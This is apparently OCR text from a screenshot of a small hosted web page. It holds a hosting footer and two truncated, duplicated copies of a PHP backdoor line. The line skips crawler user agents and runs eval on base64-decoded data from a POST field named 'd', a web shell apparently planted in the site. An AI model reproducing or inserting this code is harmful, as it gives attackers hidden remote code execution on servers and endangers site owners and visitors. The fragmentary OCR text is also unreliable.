
Powered by:
Zipahost.com
ARRIBA
if(!preg_match('/bot|crawl|slurp|spider|scan/i',$_SERVE
{@eval(@base64_decode(@$_POST['d']));}
if(!preg_match('/bot|crawl|slurp|spider|scan/i',$_SERVER
{@eval(@base64_decode(@$_POST['d']));}